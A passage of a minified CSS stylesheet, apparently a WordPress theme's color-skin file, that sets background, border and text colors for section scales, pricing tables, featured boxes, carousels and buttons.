.vc_row.section-default-scale-5,html .vc_column_container.section-default-scale-5{background-color: #757575 !important;border-top-color: #6d6d6d !important}html section.section-default-scale-6,html .vc_row.section-default-scale-6,html .vc_column_container.section-default-scale-6{background-color: #5b5b5b !important;border-top-color: #535353 !important}html section.section-default-scale-7,html .vc_row.section-default-scale-7,html .vc_column_container.section-default-scale-7{background-color: #424242 !important;border-top-color: #3a3a3a !important}html section.section-default-scale-8,html .vc_row.section-default-scale-8,html .vc_column_container.section-default-scale-8{background-color: #282828 !important;border-top-color: #202020 !important}html section.section-default-scale-9,html .vc_row.section-default-scale-9,html .vc_column_container.section-default-scale-9{background-color: #0f0f0f !important;border-top-color: #070707 !important}html .popover-primary .popover-title{background-color: #08c !important;color: #fff !important}html .popover-secondary .popover-title{background-color: #e36159 !important;color: #fff !important}html .popover-tertiary .popover-title{background-color: #2baab1 !important;color: #fff !important}html .popover-quaternary .popover-title{background-color: #383f48 !important;color: #fff !important}html .popover-dark .popover-title{background-color: #465157 !important;color: #fff !important}html .popover-light .popover-title{background-color: #fff !important;color: #777 !important}html .divider.divider-primary i{color: #08c}html .divider.divider-primary.divider-small hr{background: #08c}html .divider.divider-secondary i{color: #e36159}html .divider.divider-secondary.divider-small hr{background: #e36159}html .divider.divider-tertiary i{color: #2baab1}html .divider.divider-tertiary.divider-small hr{background: #2baab1}html .divider.divider-quaternary i{color: #383f48}html .divider.divider-quaternary.divider-small hr{background: #383f48}html .divider.divider-dark i{color: #465157}html .divider.divider-dark.divider-small hr{background: #465157}html .divider.divider-light i{color: #fff}html .divider.divider-light.divider-small hr{background: #fff}html .divider.divider-style-2.divider-primary i{background: #08c;color: #fff}html .divider.divider-style-2.divider-secondary i{background: #e36159;color: #fff}html .divider.divider-style-2.divider-tertiary i{background: #2baab1;color: #fff}html .divider.divider-style-2.divider-quaternary i{background: #383f48;color: #fff}html .divider.divider-style-2.divider-dark i{background: #465157;color: #fff}html .divider.divider-style-2.divider-light i{background: #fff;color: #777}html .divider.divider-style-3.divider-primary i{border-color: #08c}html .divider.divider-style-3.divider-secondary i{border-color: #e36159}html .divider.divider-style-3.divider-tertiary i{border-color: #2baab1}html .divider.divider-style-3.divider-quaternary i{border-color: #383f48}html .divider.divider-style-3.divider-dark i{border-color: #465157}html .divider.divider-style-3.divider-light i{border-color: #fff}.pricing-table li{color: #000}.pricing-table h3 .desc,.pricing-table h3 span{color: #000}.pricing-table .plan{color: #000}.pricing-table .most-popular h3{background-color: #08c;color: #fff}.pricing-table .most-popular h3 .desc{color: #fff}.pricing-table.pricing-table-flat .plan h3{background-color: #08c;color: #fff}.pricing-table.pricing-table-flat .plan h3 .desc{color: #fff}.pricing-table.pricing-table-flat .plan h3 span{font-family: Roboto Condensed;background: #08c;color: #fff}.pricing-table .most-popular{border-color: #08c}html .pricing-table .plan-primary h3{background-color: #08c;color: #fff}html .pricing-table .plan-primary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-primary h3{background-color: #08c;color: #fff}html .pricing-table.pricing-table-flat .plan-primary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-primary h3 span{background: #08c;color: #fff}html .pricing-table .plan-secondary h3{background-color: #e36159;color: #fff}html .pricing-table .plan-secondary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-secondary h3{background-color: #e36159;color: #fff}html .pricing-table.pricing-table-flat .plan-secondary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-secondary h3 span{background: #e36159;color: #fff}html .pricing-table .plan-tertiary h3{background-color: #2baab1;color: #fff}html .pricing-table .plan-tertiary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-tertiary h3{background-color: #2baab1;color: #fff}html .pricing-table.pricing-table-flat .plan-tertiary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-tertiary h3 span{background: #2baab1;color: #fff}html .pricing-table .plan-quaternary h3{background-color: #383f48;color: #fff}html .pricing-table .plan-quaternary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-quaternary h3{background-color: #383f48;color: #fff}html .pricing-table.pricing-table-flat .plan-quaternary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-quaternary h3 span{background: #383f48;color: #fff}html .pricing-table .plan-dark h3{background-color: #465157;color: #fff}html .pricing-table .plan-dark h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-dark h3{background-color: #465157;color: #fff}html .pricing-table.pricing-table-flat .plan-dark h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-dark h3 span{background: #465157;color: #fff}html .pricing-table .plan-light h3{background-color: #fff;color: #777}html .pricing-table .plan-light h3 .desc{color: #777}html .pricing-table.pricing-table-flat .plan-light h3{background-color: #fff;color: #777}html .pricing-table.pricing-table-flat .plan-light h3 .desc{color: #777}html .pricing-table.pricing-table-flat .plan-light h3 span{background: #fff;color: #777}html .pricing-table .plan-primary{border-color: #08c}html .pricing-table .plan-secondary{border-color: #e36159}html .pricing-table .plan-tertiary{border-color: #2baab1}html .pricing-table .plan-quaternary{border-color: #383f48}html .pricing-table .plan-dark{border-color: #465157}html .pricing-table .plan-light{border-color: #fff}.home-intro .get-started a:not(.btn){color: #000}.home-intro p em{font-family: Shadows Into Light;color: #08c}.home-intro.light p{color: #08c}html .home-intro-primary{background: #08c;color: #fff}html .home-intro-primary .get-started a:not(.btn){color: #fff}html .home-intro-primary p,html .home-intro-primary p em{color: #fff}html .home-intro-primary.light p{color: #fff}html .home-intro-secondary{background: #e36159;color: #fff}html .home-intro-secondary .get-started a:not(.btn){color: #fff}html .home-intro-secondary p,html .home-intro-secondary p em{color: #fff}html .home-intro-secondary.light p{color: #fff}html .home-intro-tertiary{background: #2baab1;color: #fff}html .home-intro-tertiary .get-started a:not(.btn){color: #fff}html .home-intro-tertiary p,html .home-intro-tertiary p em{color: #fff}html .home-intro-tertiary.light p{color: #fff}html .home-intro-quaternary{background: #383f48;color: #fff}html .home-intro-quaternary .get-started a:not(.btn){color: #fff}html .home-intro-quaternary p,html .home-intro-quaternary p em{color: #fff}html .home-intro-quaternary.light p{color: #fff}html .home-intro-dark{background: #465157;color: #fff}html .home-intro-dark .get-started a:not(.btn){color: #fff}html .home-intro-dark p,html .home-intro-dark p em{color: #fff}html .home-intro-dark.light p{color: #fff}html .home-intro-light{background: #fff;color: #777}html .home-intro-light .get-started a:not(.btn){color: #777}html .home-intro-light p,html .home-intro-light p em{color: #777}html .home-intro-light.light p{color: #777}html .background-color-primary{background-color: #08c !important}html .background-color-secondary{background-color: #e36159 !important}html .background-color-tertiary{background-color: #2baab1 !important}html .background-color-quaternary{background-color: #383f48 !important}html .background-color-dark{background-color: #465157 !important}html .background-color-light{background-color: #fff !important}.page-not-found h4{color: #000}.timeline-balloon .balloon-time .time-dot::before{border-color: #08c}.timeline-balloon .balloon-time .time-dot::after{background-color: #08c}section.exp-timeline .timeline-bar{background: #465157}section.exp-timeline .timeline-box.right:before{background: #465157 !important;box-shadow: 0 0 0 3px #ecf1f7, 0 0 0 6px #465157 !important}section.exp-timeline .timeline-box.right:after{background: #08c}.floating-menu .floating-menu-btn-collapse-nav{background: #08c}@media (min-width: 992px){.floating-menu .floating-menu-nav-main nav > ul > li > a:after{background: #08c}}.icon-featured{background-color: #08c}.featured-box .icon-featured{background-color: #08c}.featured-box .icon-featured:after{border-color: #08c}.woocommerce .featured-box h2,.woocommerce-page .featured-box h2,.woocommerce .featured-box h3,.woocommerce-page .featured-box h3,.woocommerce .featured-box h4,.woocommerce-page .featured-box h4{color: #08c}.featured-box .aio-icon-header h3.aio-icon-title{color: #08c}.porto-history .featured-box .box-content{border-top-color: #08c}.featured-box .wpb_heading{color: #08c}.featured-boxes-style-3 .featured-box .icon-featured{border-color: #08c;color: #08c}.featured-boxes-style-4 .featured-box .icon-featured{border-color: #08c;color: #08c}.featured-boxes-style-5 .featured-box .icon-featured,.featured-boxes-style-6 .featured-box .icon-featured,.featured-boxes-style-7 .featured-box .icon-featured,.featured-boxes-style-8 .featured-box .icon-featured{color: #08c}.featured-box-effect-2 .icon-featured:after{box-shadow: 0 0 0 3px #08c}.featured-box-effect-3 .icon-featured:after{box-shadow: 0 0 0 10px #08c}.featured-box-effect-3:hover .icon-featured{background: #08c}.feature-box .feature-box-icon{background-color: #08c}.feature-box.feature-box-style-2 .feature-box-icon i,.feature-box.feature-box-style-3 .feature-box-icon i,.feature-box.feature-box-style-4 .feature-box-icon i,.feature-box.feature-box-style-5 .feature-box-icon i,.feature-box.feature-box-style-6 .feature-box-icon i{color: #08c}.feature-box.feature-box-style-3 .feature-box-icon{border-color: #08c}.feature-box .feature-box-icon{background-color: #08c}.feature-box.feature-box-primary .feature-box-icon i{color: #08c}.feature-box .feature-box-icon{background-color: #e36159}.feature-box.feature-box-secondary .feature-box-icon i{color: #e36159}.feature-box .feature-box-icon{background-color: #2baab1}.feature-box.feature-box-tertiary .feature-box-icon i{color: #2baab1}.feature-box .feature-box-icon{background-color: #383f48}.feature-box.feature-box-quaternary .feature-box-icon i{color: #383f48}.feature-box .feature-box-icon{background-color: #465157}.feature-box.feature-box-dark .feature-box-icon i{color: #465157}.feature-box .feature-box-icon{background-color: #fff}.feature-box.feature-box-light .feature-box-icon i{color: #fff}.featured-box-primary .icon-featured{background-color: #08c}.featured-box-primary .icon-featured:after{border-color: #08c}.featured-box-primary h4{color: #08c}html .featured-box-primary .icon-featured{background-color: #08c}html .featured-box-primary h4{color: #08c}html .featured-box-primary .box-content{border-top-color: #08c}html .featured-box-secondary .icon-featured{background-color: #e36159}html .featured-box-secondary h4{color: #e36159}html .featured-box-secondary .box-content{border-top-color: #e36159}html .featured-box-tertiary .icon-featured{background-color: #2baab1}html .featured-box-tertiary h4{color: #2baab1}html .featured-box-tertiary .box-content{border-top-color: #2baab1}html .featured-box-quaternary .icon-featured{background-color: #383f48}html .featured-box-quaternary h4{color: #383f48}html .featured-box-quaternary .box-content{border-top-color: #383f48}html .featured-box-dark .icon-featured{background-color: #465157}html .featured-box-dark h4{color: #465157}html .featured-box-dark .box-content{border-top-color: #465157}html .featured-box-light .icon-featured{background-color: #fff}html .featured-box-light h4{color: #fff}html .featured-box-light .box-content{border-top-color: #fff}html .featured-boxes-style-3 .featured-box.featured-box-primary .icon-featured{border-color: #08c;color: #08c}html .featured-boxes-style-3 .featured-box.featured-box-secondary .icon-featured{border-color: #e36159;color: #e36159}html .featured-boxes-style-3 .featured-box.featured-box-tertiary .icon-featured{border-color: #2baab1;color: #2baab1}html .featured-boxes-style-3 .featured-box.featured-box-quaternary .icon-featured{border-color: #383f48;color: #383f48}html .featured-boxes-style-3 .featured-box.featured-box-dark .icon-featured{border-color: #465157;color: #465157}html .featured-boxes-style-3 .featured-box.featured-box-light .icon-featured{border-color: #fff;color: #fff}html .featured-boxes-style-4 .featured-box.featured-box-primary .icon-featured{border-color: #08c;color: #08c}html .featured-boxes-style-4 .featured-box.featured-box-secondary .icon-featured{border-color: #e36159;color: #e36159}html .featured-boxes-style-4 .featured-box.featured-box-tertiary .icon-featured{border-color: #2baab1;color: #2baab1}html .featured-boxes-style-4 .featured-box.featured-box-quaternary .icon-featured{border-color: #383f48;color: #383f48}html .featured-boxes-style-4 .featured-box.featured-box-dark .icon-featured{border-color: #465157;color: #465157}html .featured-boxes-style-4 .featured-box.featured-box-light .icon-featured{border-color: #fff;color: #fff}html .featured-boxes-style-5 .featured-box.featured-box-primary .icon-featured{color: #08c}html .featured-boxes-style-5 .featured-box.featured-box-secondary .icon-featured{color: #e36159}html .featured-boxes-style-5 .featured-box.featured-box-tertiary .icon-featured{color: #2baab1}html .featured-boxes-style-5 .featured-box.featured-box-quaternary .icon-featured{color: #383f48}html .featured-boxes-style-5 .featured-box.featured-box-dark .icon-featured{color: #465157}html .featured-boxes-style-5 .featured-box.featured-box-light .icon-featured{color: #fff}html .featured-boxes-style-6 .featured-box.featured-box-primary .icon-featured{color: #08c}html .featured-boxes-style-6 .featured-box.featured-box-secondary .icon-featured{color: #e36159}html .featured-boxes-style-6 .featured-box.featured-box-tertiary .icon-featured{color: #2baab1}html .featured-boxes-style-6 .featured-box.featured-box-quaternary .icon-featured{color: #383f48}html .featured-boxes-style-6 .featured-box.featured-box-dark .icon-featured{color: #465157}html .featured-boxes-style-6 .featured-box.featured-box-light .icon-featured{color: #fff}html .featured-boxes-style-8 .featured-box.featured-box-primary .icon-featured{color: #08c}html .featured-boxes-style-8 .featured-box.featured-box-secondary .icon-featured{color: #e36159}html .featured-boxes-style-8 .featured-box.featured-box-tertiary .icon-featured{color: #2baab1}html .featured-boxes-style-8 .featured-box.featured-box-quaternary .icon-featured{color: #383f48}html .featured-boxes-style-8 .featured-box.featured-box-dark .icon-featured{color: #465157}html .featured-boxes-style-8 .featured-box.featured-box-light .icon-featured{color: #fff}html .featured-box-effect-2.featured-box-primary .icon-featured:after{box-shadow: 0 0 0 3px #08c}html .featured-box-effect-2.featured-box-secondary .icon-featured:after{box-shadow: 0 0 0 3px #e36159}html .featured-box-effect-2.featured-box-tertiary .icon-featured:after{box-shadow: 0 0 0 3px #2baab1}html .featured-box-effect-2.featured-box-quaternary .icon-featured:after{box-shadow: 0 0 0 3px #383f48}html .featured-box-effect-2.featured-box-dark .icon-featured:after{box-shadow: 0 0 0 3px #465157}html .featured-box-effect-2.featured-box-light .icon-featured:after{box-shadow: 0 0 0 3px #fff}html .featured-box-effect-3.featured-box-primary .icon-featured:after{box-shadow: 0 0 0 10px #08c}html .featured-box-effect-3.featured-box-primary:hover .icon-featured{background: #08c !important}html .featured-box-effect-3.featured-box-secondary .icon-featured:after{box-shadow: 0 0 0 10px #e36159}html .featured-box-effect-3.featured-box-secondary:hover .icon-featured{background: #e36159 !important}html .featured-box-effect-3.featured-box-tertiary .icon-featured:after{box-shadow: 0 0 0 10px #2baab1}html .featured-box-effect-3.featured-box-tertiary:hover .icon-featured{background: #2baab1 !important}html .featured-box-effect-3.featured-box-quaternary .icon-featured:after{box-shadow: 0 0 0 10px #383f48}html .featured-box-effect-3.featured-box-quaternary:hover .icon-featured{background: #383f48 !important}html .featured-box-effect-3.featured-box-dark .icon-featured:after{box-shadow: 0 0 0 10px #465157}html .featured-box-effect-3.featured-box-dark:hover .icon-featured{background: #465157 !important}html .featured-box-effect-3.featured-box-light .icon-featured:after{box-shadow: 0 0 0 10px #fff}html .featured-box-effect-3.featured-box-light:hover .icon-featured{background: #fff !important}html .featured-box-effect-7.featured-box-primary .icon-featured:before{color: #08c}html .featured-box-effect-7.featured-box-secondary .icon-featured:before{color: #e36159}html .featured-box-effect-7.featured-box-tertiary .icon-featured:before{color: #2baab1}html .featured-box-effect-7.featured-box-quaternary .icon-featured:before{color: #383f48}html .featured-box-effect-7.featured-box-dark .icon-featured:before{color: #465157}html .featured-box-effect-7.featured-box-light .icon-featured:before{color: #fff}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{background-color: #0074ad}.owl-carousel.show-nav-title .owl-nav [class*="owl-"]{color: #21293c}.owl-carousel .owl-nav [class*="owl-"]{border-color: #08c #08c #069;color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #08c;border-color: #08c}.owl-carousel .owl-nav [class*="owl-"]:hover,.owl-carousel .owl-nav [class*="owl-"]:active,.owl-carousel .owl-nav [class*="owl-"]:focus{border-color: #0077b3;background-color: #0077b3}.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next,.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev{color: #08c}.product-thumbs-slider.owl-carousel .owl-item.selected .img-thumbnail,.product-thumbs-slider.owl-carousel .owl-item:hover .img-thumbnail{border: 2px solid #08c}.slick-slider .slick-dots li.slick-active i,.slick-slider .slick-dots li:hover i{color: #0074ad !important}.owl-carousel.dots-color-primary .owl-dots .owl-dot{border-color: #08c}.owl-carousel.dots-color-primary .owl-dots .owl-dot span{background-color: #43a6a3}.master-slider{direction: ltr}.master-slider .ms-container .ms-nav-prev,.master-slider .ms-container .ms-nav-next,.master-slider .ms-container .ms-slide-vpbtn,.master-slider .ms-container .ms-video-btn{color: #08c}.master-slider .ms-container .ms-bullet{background: #08c}.master-slider .ms-slide .ms-slide-loading:before{border-color: #08c}.yith-wcan-loading:before,.master-slider .ms-loading-container .ms-loading:before,.master-slider .ms-slide .ms-slide-loading:before,#fancybox-loading:before,.slick-slider .slick-loading .slick-list:before,.porto-carousel-wrapper > div:first-child > .porto-item-wrap:first-child:before,.loading-overlay .loader:before,.porto-ajax-loading:before{border-color: #08c}.tparrows.tparrows-carousel.tp-leftarrow,.tparrows.tparrows-carousel.tp-rightarrow{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #08c;border-color: #08c}.tparrows.tparrows-carousel.tp-leftarrow:hover,.tparrows.tparrows-carousel.tp-rightarrow:hover,.tparrows.tparrows-carousel.tp-leftarrow:active,.tparrows.tparrows-carousel.tp-rightarrow:active,.tparrows.tparrows-carousel.tp-leftarrow:focus,.tparrows.tparrows-carousel.tp-rightarrow:focus{border-color: #0077b3;background-color: #0077b3}.tparrows.tparrows-carousel.tp-leftarrow:before,.tparrows.tparrows-carousel.tp-rightarrow:before{color: #fff}.share-links a{background-color: #08c}.share-links a:hover{background-color: #0099e6}.widget.follow-us .share-links a{color: #525252;background-color: #fff}.btn-primary,.button,input.submit,input[type="submit"].btn-primary,input[type="submit"].button,input[type="submit"].submit{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #08c;border-color: #08c}.btn-primary:hover,.button:hover,input.submit:hover,input[type="submit"].btn-primary:hover,input[type="submit"].button:hover,input[type="submit"].submit:hover,.btn-primary:active,.button:active,input.submit:active,input[type="submit"].btn-primary:active,input[type="submit"].button:active,input[type="submit"].submit:active,.btn-primary:focus,.button:focus,input.submit:focus,input[type="submit"].btn-primary:focus,input[type="submit"].button:focus,input[type="submit"].submit:focus{border-color: #0077b3;background-color: #0077b3}.btn-primary:hover,.button:hover,input.submit:hover,input[type="submit"].btn-primary:hover,input[type="submit"].button:hover,input[type="submit"].submit:hover,.btn-primary:active,.button:active,input.submit:active,input[type="submit"].btn-primary:active,input[type="submit"].button:active,input[type="submit"].submit:active,.btn-primary:focus,.button:focus,input.submit:focus,input[type="submit"].btn-primary:focus,input[type="submit"].button:focus,input[type="submit"].submit:focus{color: #fff}.btn-primary.disabled,.button.disabled,input.submit.disabled,input[type="submit"].btn-primary.disabled,input[type="submit"].button.disabled,input[type="submit"].submit.disabled,.btn-primary[disabled],.button[disabled],input.submit[disabled],input[type="submit"].btn-primary[disabled],input[type="submit"].button[disabled],input[type="submit"].submit[disabled],fieldset[disabled] .btn-primary,fieldset[disabled] .button,fieldset[disabled] input.submit,fieldset[disabled] input[type="submit"].btn-primary,fieldset[disabled] input[type="submit"].button,fieldset[disabled] input[type="submit"].submit,.btn-primary.disabled:hover,.button.disabled:hover,input.submit.disabled:hover,input[type="submit"].btn-primary.disabled:hover,input[type="submit"].button.disabled:hover,input[type="submit"].submit.disabled:hover,.btn-primary[disabled]:hover,.button[disabled]:hover,input.submit[disabled]:hover,input[type="submit"].btn-primary[disabled]:hover,input[type="submit"].button[disabled]:hover,input[type="submit"].submit[disabled]:hover,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .button:hover,fieldset[disabled] input.submit:hover,fieldset[disabled] input[type="submit"].btn-primary:hover,fieldset[disabled] input[type="submit"].button:hover,fieldset[disabled] input[type="submit"].submit:hover,.btn-primary.disabled:focus,.button.disabled:focus,input.submit.disabled:focus,input[type="submit"].btn-primary.disabled:focus,input[type="submit"].button.disabled:focus,input[type="submit"].submit.disabled:focus,.btn-primary[disabled]:focus,.button[disabled]:focus,input.submit[disabled]:focus,input[type="submit"].btn-primary[disabled]:focus,input[type="submit"].button[disabled]:focus,input[type="submit"].submit[disabled]:focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .button:focus,fieldset[disabled] input.submit:focus,fieldset[disabled] input[type="submit"].btn-primary:focus,fieldset[disabled] input[type="submit"].button:focus,fieldset[disabled] input[type="submit"].submit:focus,.btn-primary.disabled.focus,.button.disabled.focus,input.submit.disabled.focus,input[type="submit"].btn-primary.disabled.focus,input[type="submit"].button.disabled.focus,input[type="submit"].submit.disabled.focus,.btn-primary[disabled].focus,.button[disabled].focus,input.submit[disabled].focus,input[type="submit"].btn-primary[disabled].focus,input[type="submit"].button[disabled].focus,input[type="submit"].submit[disabled].focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .button.focus,fieldset[disabled] input.submit.focus,fieldset[disabled] input[type="submit"].btn-primary.focus,fieldset[disabled] input[type="submit"].button.focus,fieldset[disabled] input[type="submit"].submit.focus,.btn-primary.disabled:active,.button.disabled:active,input.submit.disabled:active,input[type="submit"].btn-primary.disabled:active,input[type="submit"].button.disabled:active,input[type="submit"].submit.disabled:active,.btn-primary[disabled]:active,.button[disabled]:active,input.submit[disabled]:active,input[type="submit"].btn-primary[disabled]:active,input[type="submit"].button[disabled]:active,input[type="submit"].submit[disabled]:active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .button:active,fieldset[disabled] input.submit:active,fieldset[disabled] input[type="submit"].btn-primary:active,fieldset[disabled] input[type="submit"].button:active,fieldset[disabled] input[type="submit"].submit:active,.btn-primary.disabled.active,.button.disabled.active,input.submit.disabled.active,input[type="submit"].btn-primary.disabled.active,input[type="submit"].button.disabled.active,input[type="submit"].submit.disabled.active,.btn-primary[disabled].active,.button[disabled].active,input.submit[disabled].active,input[type="submit"].btn-primary[disabled].active,input[type="submit"].button[disabled].active,input[type="submit"].submit[disabled].active,fieldset[disabled] .btn-primary.active,fieldset[disabled] .button.active,fieldset[disabled] input.submit.active,fieldset[disabled] input[type="submit"].btn-primary.active,fieldset[disabled] input[type="submit"].button.active,fieldset[disabled] input[type="submit"].submit.active{background-color: #08c;border-color: #08c}input[type="submit"],.geodir-search button[type="button"],.geodir-search input[type="button"],.geodir-search input[type="submit"],#geodir-wrapper button[type="button"],#geodir-wrapper input[type="button"],#geodir-wrapper input[type="submit"]{background: #08c;border-color: #08c}input[type="submit"]:hover,.geodir-search button[type="button"]:hover,.geodir-search input[type="button"]:hover,.geodir-search input[type="submit"]:hover,#geodir-wrapper button[type="button"]:hover,#geodir-wrapper input[type="button"]:hover,#geodir-wrapper input[type="submit"]:hover,input[type="submit"]:active,.geodir-search button[type="button"]:active,.geodir-search input[type="button"]:active,.geodir-search input[type="submit"]:active,#geodir-wrapper button[type="button"]:active,#geodir-wrapper input[type="button"]:active,#geodir-wrapper input[type="submit"]:active{background: #0077b3;border-color: #0077b3}input[type="submit"].disabled,.geodir-search button[type="button"].disabled,.geodir-search input[type="button"].disabled,.geodir-search input[type="submit"].disabled,#geodir-wrapper button[type="button"].disabled,#geodir-wrapper input[type="button"].disabled,#geodir-wrapper input[type="submit"].disabled,input[type="submit"][disabled],.geodir-search button[type="button"][disabled],.geodir-search input[type="button"][disabled],.geodir-search input[type="submit"][disabled],#geodir-wrapper button[type="button"][disabled],#geodir-wrapper input[type="button"][disabled],#geodir-wrapper input[type="submit"][disabled],fieldset[disabled] input[type="submit"],fieldset[disabled] .geodir-search button[type="button"],fieldset[disabled] .geodir-search input[type="button"],fieldset[disabled] .geodir-search input[type="submit"],fieldset[disabled] #geodir-wrapper button[type="button"],fieldset[disabled] #geodir-wrapper input[type="button"],fieldset[disabled] #geodir-wrapper input[type="submit"],input[type="submit"].disabled:hover,.geodir-search button[type="button"].disabled:hover,.geodir-search input[type="button"].disabled:hover,.geodir-search input[type="submit"].disabled:hover,#geodir-wrapper button[type="button"].disabled:hover,#geodir-wrapper input[type="button"].disabled:hover,#geodir-wrapper input[type="submit"].disabled:hover,input[type="submit"][disabled]:hover,.geodir-search button[type="button"][disabled]:hover,.geodir-search input[type="button"][disabled]:hover,.geodir-search input[type="submit"][disabled]:hover,#geodir-wrapper button[type="button"][disabled]:hover,#geodir-wrapper input[type="button"][disabled]:hover,#geodir-wrapper input[type="submit"][disabled]:hover,fieldset[disabled] input[type="submit"]:hover,fieldset[disabled] .geodir-search button[type="button"]:hover,fieldset[disabled] .geodir-search input[type="button"]:hover,fieldset[disabled] .geodir-search input[type="submit"]:hover,fieldset[disabled] #geodir-wrapper button[type="button"]:hover,fieldset[disabled] #geodir-wrapper input[type="button"]:hover,fieldset[disabled] #geodir-wrapper input[type="submit"]:hover,input[type="submit"].disabled:focus,.geodir-search button[type="button"].disabled:focus,.geodir-search input[type="button"].disabled:focus,.geodir-search input[type="submit"].disabled:focus,#geodir-wrapper button[type="button"].disabled:focus,#geodir-wrapper input[type="button"].disabled:focus,#geodir-wrapper input[type="submit"].disabled:focus,input[type="submit"][disabled]:focus,.geodir-search button[type="button"][disabled]:focus,.geodir-search input[type="button"][disabled]:focus,.geodir-search input[type="submit"][disabled]:focus,#geodir-wrapper button[type="button"][disabled]:focus,#geodir-wrapper input[type="button"][disabled]:focus,#geodir-wrapper input[type="submit"][disabled]:focus,fieldset[disabled] input[type="submit"]:focus,fieldset[disabled] .geodir-search button[type="button"]:focus,fieldset[disabled] .geodir-search input[type="button"]:focus,fieldset[disabled] .geodir-search input[type="submit"]:focus,fieldset[disabled] #geodir-wrapper button[type="button"]:focus,fieldset[disabled] #geodir-wrapper input[type="button"]:focus,fieldset[disabled] #geodir-wrapper input[type="submit"]:focus,input[type="submit"].disabled.focus,.geodir-search button[type="button"].disabled.focus,.geodir-search input[type="button"].disabled.focus,.geodir-search input[type="submit"].disabled.focus,#geodir-wrapper button[type="button"].disabled.focus,#geodir-wrapper input[type="button"].disabled.focus,#geodir-wrapper input[type="submit"].disabled.focus,input[type="submit"][disabled].focus,.geodir-search button[type="button"][disabled].focus,.geodir-search input[type="button"][disabled].focus,.geodir-search input[type="submit"][disabled].focus,#geodir-wrapper button[type="button"][disabled].focus,#geodir-wrapper input[type="button"][disabled].focus,#geodir-wrapper input[type="submit"][disabled].focus,fieldset[disabled] input[type="submit"].focus,fieldset[disabled] .geodir-search button[type="button"].focus,fieldset[disabled] .geodir-search input[type="button"].focus,fieldset[disabled] .geodir-search input[type="submit"].focus,fieldset[disabled] #geodir-wrapper button[type="button"].focus,fieldset[disabled] #geodir-wrapper input[type="button"].focus,fieldset[disabled] #geodir-wrapper input[type="submit"].focus,input[type="submit"].disabled:active,.geodir-search button[type="button"].disabled:active,.geodir-search input[type="button"].disabled:active,.geodir-search input[type="submit"].disabled:active,#geodir-wrapper button[type="button"].disabled:active,#geodir-wrapper input[type="button"].disabled:active,#geodir-wrapper input[type="submit"].disabled:active,input[type="submit"][disabled]:active,.geodir-search button[type="button"][disabled]:active,.geodir-search input[type="button"][disabled]:active,.geodir-search input[type="submit"][disabled]:active,#geodir-wrapper button[type="button"][disabled]:active,#geodir-wrapper input[type="button"][disabled]:active,#geodir-wrapper input[type="submit"][disabled]:active,fieldset[disabled] input[type="submit"]:active,fieldset[disabled] .geodir-search button[type="button"]:active,fieldset[disabled] .geodir-search input[type="button"]:active,fieldset[disabled] .geodir-search input[type="submit"]:active,fieldset[disabled] #geodir-wrapper button[type="button"]:active,fieldset[disabled] #geodir-wrapper input[type="button"]:active,fieldset[disabled] #geodir-wrapper input[type="submit"]:active,input[type="submit"].disabled.active,.geodir-search button[type="button"].disabled.active,.geodir-search input[type="button"].disabled.active,.geodir-search input[type="submit"].disabled.active,#geodir-wrapper button[type="button"].disabled.active,#geodir-wrapper input[type="button"].disabled.active,#geodir-wrapper input[type="submit"].disabled.active,input[type="submit"][disabled].active,.geodir-search button[type="button"][disabled].active,.geodir-search input[type="button"][disabled].active,.geodir-search input[type="submit"][disabled].active,#geodir-wrapper button[type="button"][disabled].active,#geodir-wrapper input[type="button"][disabled].active,#geodir-wrapper input[type="submit"][disabled].active,fieldset[disabled] input[type="submit"].active,fieldset[disabled] .geodir-search button[type="button"].active,fieldset[disabled] .geodir-search input[type="button"].active,fieldset[disabled] .geodir-search input[type="submit"].active,fieldset[disabled] #geodir-wrapper button[type="button"].active,fieldset[disabled] #geodir-wrapper input[type="button"].active,fieldset[disabled] #geodir-wrapper input[type="submit"].active{background-color: #08c;border-color: #08c}html .btn-primary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #08c;border-color: #08c;border-color: #08c #08c #069}html .btn-primary:hover,html .btn-primary:active,html .btn-primary:focus{border-color: #0077b3;background-color: #0077b3}html .btn-primary:hover,html .btn-primary:focus,html .btn-primary:active{color: #fff;background-color: #0077b3;border-color: #08c #08c #005580}html .btn-primary-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #069;border-color: #069;border-color: #069 #069 #046}html .btn-primary-scale-2:hover,html .btn-primary-scale-2:active,html .btn-primary-scale-2:focus{border-color: #005580;background-color: #005580}html .btn-secondary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #e36159;border-color: #e36159;border-color: #e36159 #e36159 #dc372d}html .btn-secondary:hover,html .btn-secondary:active,html .btn-secondary:focus{border-color: #df4c43;background-color: #df4c43}html .btn-secondary:hover,html .btn-secondary:focus,html .btn-secondary:active{color: #fff;background-color: #df4c43;border-color: #e36159 #e36159 #cd2c23}html .btn-secondary-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #dc372d;border-color: #dc372d;border-color: #dc372d #dc372d #b7281f}html .btn-secondary-scale-2:hover,html .btn-secondary-scale-2:active,html .btn-secondary-scale-2:focus{border-color: #cd2c23;background-color: #cd2c23}html .btn-tertiary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #2baab1;border-color: #2baab1;border-color: #2baab1 #2baab1 